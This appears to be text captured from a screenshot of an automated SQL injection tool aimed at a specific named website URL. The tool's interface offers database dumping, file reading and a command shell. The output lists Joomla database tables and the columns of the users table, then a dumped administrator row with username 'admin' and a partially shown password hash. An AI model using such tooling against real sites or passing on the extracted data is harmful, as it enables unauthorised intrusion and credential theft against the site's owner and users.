 Target: http://www.igou.cn/index.php?aid=49
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jos_stats_agents
jos_templates_menu
jos_users
id
name
username
email
password
usertype
block
sendEmail
id username password
62 admin a169856e28326c2...